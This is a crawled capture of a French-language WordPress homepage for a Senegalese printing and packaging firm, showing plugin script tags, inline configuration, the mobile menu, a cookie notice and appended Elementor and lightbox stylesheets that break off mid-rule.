var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"page","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"76f99ccba0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32,"title":"impack%20%E2%80%93%20Impression%20%26%20packaging","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"3d68e5eeea"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"827781713":{"id":null,"type":"image","internal":false,"source":"http:\/\/impack.sn\/wp-content\/uploads\/2020\/12\/LieuxImpack.jpg"},"909737207":{"id":3152,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/09\/FROZEN-FOOD-01-1.png","title":"FROZEN-FOOD-01","caption":"","description":""},"1600344443":{"id":3123,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/09\/bn-1-1.png","title":"bn (1)","caption":"","description":""},"992491166":{"id":3136,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/09\/CONFECTIONERY-01-2.png","title":"CONFECTIONERY-01","caption":"","description":""},"1545933575":{"id":3134,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/09\/CHEESE-ICE-CREAM-06.png","title":"CHEESE-ICE-CREAM-06","caption":"","description":""},"1868792455":{"id":3125,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/09\/bn.png","title":"bn","caption":"","description":""},"1104801701":{"id":2907,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/09\/BODY-CARE-Detergent-01.png","title":"BODY-CARE-Detergent-01","caption":"","description":""},"784989122":{"id":2916,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/09\/PHARMACEUTICAL-01.png","title":"PHARMACEUTICAL-01","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Slogan","parent":"","styles":[{"handle":"base","uri":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Par d\u00e9faut (clair)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-32 current_page_item menu-item-75"><a href="https://impacksafagroup.sn/" aria-current="page">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.447 seconds, on 8 January 2026 @ 3h52 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1767840371
body_size: 928
content:
.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-6e7b7a75:not(.elementor-motion-effects-element-type-background), .elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3f99e953 );}.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-857 .elementor-element.elementor-element-6e7b7a75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-857 .elementor-element.elementor-element-7200379a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-857 .elementor-element.elementor-element-7200379a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:31px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-857 .elementor-element.elementor-element-3a169719 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:not(:last-child):after{content:"";width:82%;border-color:#DDDDDD4A;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-text{color:var( --e-global-color-aa5c6d5 );transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{font-size:14px;line-height:1.7em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-bd3244a .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-6260332 > .elementor-widget-container{margin:-21px 0px -17px -21px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:end;}.elementor-857 .elementor-element.elementor-element-4c23dd02 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-452e77bf{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:right;}.elementor-857 .elementor-element.elementor-element-10ac85bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-10ac85bb{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-ec34302 );margin-top:20px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;font-size:14px;font-weight:bold;color:var( --e-global-color-ec34302 );}@media(max-width:1024px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}}@media(max-width:767px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87{text-align:center;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:65%;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:9px;margin-bottom:0px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:-12px 0px -20px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}.elementor-857 .elementor-element.elementor-element-10ac85bb{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;}}@media(min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:27.018%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:33.158%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:18.597%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:21.163%;}}@media(max-width:1024px) and (min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:50%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:50%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:50%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:50%;}.elementor-857 .elementor-element.elementor-element-39b212fb{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/cache/wpfc-minified/dupsvt2h/fmh6q.css
body_size: 5795
content:
body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.7;display:none;z-index:1006}.sl-wrapper{z-index:1000}.sl-wrapper button{border:0;background:0 0;font-size:24px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:1015}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:1015}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-10px;height:30px;width:30px;line-height:30px;text-align:center;display:block;z-index:1015;font-family:arial sans-serif}.sl-wrapper .sl-navigation button.sl-next{right:40px}.sl-wrapper .sl-navigation button.sl-prev{left:40px}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block}.sl-wrapper .sl-image iframe{border:0;background:#000}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:#000;opacity:.8;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-wrapper .sl-image .sl-download{display:none;position:absolute;bottom:5px;right:5px;color:#fff;z-index:1005}.sl-spinner{display:none;border:5px solid 